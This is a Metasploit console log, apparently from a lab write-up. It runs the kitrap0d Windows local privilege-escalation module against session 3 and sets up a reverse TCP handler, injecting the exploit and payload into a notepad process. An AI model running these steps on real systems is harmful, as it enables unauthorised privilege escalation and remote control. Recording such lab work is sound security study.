 Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 3
session => 3
msf5 exploit(windows/local/ms10_015_kitrap0d) > show targets
Exploit targets:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.50.128:4444
[*] Launching notepad to host the exploit...
[+] Process 2552 launched.
[*] Reflectively injecting the exploit DLL into 2552...
[*] Injecting exploit into 2552 ...
[*] Exploit injected. Injecting payload into 2552...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.